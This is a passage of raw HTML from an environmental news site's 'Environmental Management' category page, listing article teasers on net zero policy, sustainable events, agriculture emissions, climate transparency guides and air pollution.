                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6978680931427" data-td_block_id="td_uid_4_6978680931427"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6978680931427" data-td_block_id="td_uid_4_6978680931427"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697868093331f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_697868093331f" ><script>var block_td_uid_5_697868093331f = new tdBlock();
block_td_uid_5_697868093331f.id = "td_uid_5_697868093331f";
block_td_uid_5_697868093331f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697868093331f_rand","tdc_css_class":"td_uid_5_697868093331f_rand","tdc_css_class_style":"td_uid_5_697868093331f_rand_style"}';
block_td_uid_5_697868093331f.td_column_number = "3";
block_td_uid_5_697868093331f.block_type = "td_block_mega_menu";
block_td_uid_5_697868093331f.post_count = "5";
block_td_uid_5_697868093331f.found_posts = "5";
block_td_uid_5_697868093331f.header_color = "";
block_td_uid_5_697868093331f.ajax_pagination_infinite_stop = "";
block_td_uid_5_697868093331f.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_697868093331f);
</script><div id=td_uid_5_697868093331f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697868093331f" data-td_block_id="td_uid_5_697868093331f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_697868093331f" data-td_block_id="td_uid_5_697868093331f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6978680935142_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_6978680935142" ><script>var block_td_uid_6_6978680935142 = new tdBlock();
block_td_uid_6_6978680935142.id = "td_uid_6_6978680935142";
block_td_uid_6_6978680935142.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6978680935142_rand","tdc_css_class":"td_uid_6_6978680935142_rand","tdc_css_class_style":"td_uid_6_6978680935142_rand_style"}';
block_td_uid_6_6978680935142.td_column_number = "3";
block_td_uid_6_6978680935142.block_type = "td_block_mega_menu";
block_td_uid_6_6978680935142.post_count = "5";
block_td_uid_6_6978680935142.found_posts = "589";
block_td_uid_6_6978680935142.header_color = "";
block_td_uid_6_6978680935142.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978680935142.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_6978680935142);
</script><div id=td_uid_6_6978680935142 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6978680935142" data-td_block_id="td_uid_6_6978680935142"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6978680935142" data-td_block_id="td_uid_6_6978680935142"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Environmental Management</span></div></div>
                        <h1 class="entry-title td-page-title">Environmental Management</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li><li class="entry-category"><a  class=""  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li><li class="entry-category"><a  class=""  href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li><li class="entry-category"><a  class=""  href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li><li class="entry-category"><a  class=""  href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_6978680937f33" data-td_block_id="td_uid_7_6978680937f30" href="https://www.theicon.org.uk/category/environmental-management/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_9_6978680937f35" data-td_block_id="td_uid_7_6978680937f30" href="https://www.theicon.org.uk/category/environmental-management/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_10_6978680937f36" data-td_block_id="td_uid_7_6978680937f30" href="https://www.theicon.org.uk/category/environmental-management/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_6978680937f37" data-td_block_id="td_uid_7_6978680937f30" href="https://www.theicon.org.uk/category/environmental-management/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_6978680937f38" data-td_block_id="td_uid_7_6978680937f30" href="https://www.theicon.org.uk/category/environmental-management/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_6978680937f39" data-td_block_id="td_uid_7_6978680937f30" href="https://www.theicon.org.uk/category/environmental-management/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 td_uid_14_69786809380aa_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_69786809380aa" ><div id=td_uid_14_69786809380aa class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="534" height="462" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-534x462.jpg"   alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach net zero</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="534" height="462" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-534x462.jpg"   alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-31T12:00:40+00:00" >31st July 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-28T12:28:23+00:00" >28th June 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    50 percent of the reduction in on-farm agricultural emissions required for a 1.5°C pathway are cost neutral or ROI-positive today, new research by McKinsey...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and damage</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>                        <span class="td-post-author-name"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T10:00:50+00:00" >22nd June 2023</time></span>                        <div class="td-module-comments"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    ICAT (Initiative for Climate Action Transparency) has launched three new guides targeted at climate change decision-makers leading adaptation policies and projects.

According to the authors,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>
                <div class="td-module-meta-info">
